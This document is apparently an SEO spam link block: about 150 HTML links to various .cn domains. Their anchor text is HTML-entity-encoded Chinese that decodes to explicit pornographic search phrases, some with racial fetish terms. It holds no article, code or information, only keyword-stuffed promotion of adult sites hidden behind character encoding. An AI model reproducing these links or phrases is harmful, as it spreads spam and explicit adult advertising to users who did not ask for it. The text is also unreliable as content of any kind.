<a href="http://kszhengshen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://netwave.net.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbs1.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://aosep.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zfoty.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengme.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqyin30.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihuadu.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cffe.com.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yeechu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;69&#x5F71;&#x9662;</a>|
<a href="http://haoqm.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://tbom.cn" target="_blank">&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://wzluofu.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://kuabc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ojy0871.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ebaichi.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x7247;</a>|
<a href="http://pcgq.com.cn" target="_blank">www.av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://godiy8.cn" target="_blank">&#x6DEB;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://leher.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://cnki9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://guodalang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://diaozei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mingshijia.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nengzen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shscenic.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2q0a73.cn" target="_blank">&#x300A;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x4EBA;&#x59BB;&#x300B;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huahuiye.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://eseyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://stoneblade.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://daishuqhd.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://piovdws.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nt81.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfc074.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zendiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzbxzx.cn" target="_blank">&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://atengbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;</a>|
<a href="http://eh2j9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://baishigou.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;</a>|
<a href="http://feicuik.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://whoisinfo.cn" target="_blank">&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ownbar.cn" target="_blank">av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fanyangbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlmd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://dannie.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbxdyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://luanchua.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://ierfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://momopp.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ajbbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://0575job.net.cn" target="_blank">&#x65B0;&#x5A5A;&#x4E4B;&#x591C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://yh2036.cn" target="_blank">av&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyjdshop.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://51zengji.cn" target="_blank">&#x719F;&#x5973; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://ht5zv.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m23938.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B32;&#x5973;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://xbjdsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://hsrcu.cn" target="_blank">91&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51wanqu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;.com</a>|
<a href="http://zhensanbl.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://ksanchuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5267;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zancou.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://rerundomains.cn" target="_blank">&#x65E5;&#x97E9;av&#x6027;&#x8272;</a>|
<a href="http://tiyy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://umlaut.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bizjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ugac.cn" target="_blank">va&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://zeiguo.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://ufo1.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av</a>|
<a href="http://szdadada.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;777&#x4EBA;&#x5996;</a>|
<a href="http://yangyangfa.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x7535;&#x5F71;</a>|
<a href="http://gzminsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lantanrw.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://dingdong014.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bendipei.cn" target="_blank">1204&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x6D32;,&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://rerecycl.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x957F;&#x76F8;</a>|
<a href="http://leccc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videossex&#x6027;&#x62A4;&#x58EB;</a>|
<a href="http://suishimian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ikgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://whcstk.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://womeisen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wkjb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://wwwclub.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://diveshop.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://5zls.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdnblog.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://zydp.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://tjhongkai.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;</a>|
<a href="http://pwmy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiayuana.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://mtkb.cn" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://dgzsjc.cn" target="_blank">91av&#x9999;&#x8549;</a>|
<a href="http://semup.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://khthkbeahm.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://xidas.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://fzcyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://hnsxh.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://jingdongsw.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qidischool.cn" target="_blank">&#x56FD;&#x4EA7;freexxxx&#x6027;&#x64AD;&#x653E;&#x9EBB;&#x8C46;</a>|
<a href="http://zjbdyb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mouheng.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://piwawang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;</a>|
<a href="http://j428.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mudjf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x4F18;&#x5728;&#x7EBF;</a>|
<a href="http://krf.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qusor.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koridy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://autoxydex.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://3gt09.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://kikimora.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://xinlingyun.net.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aivisual.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://cxzww.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
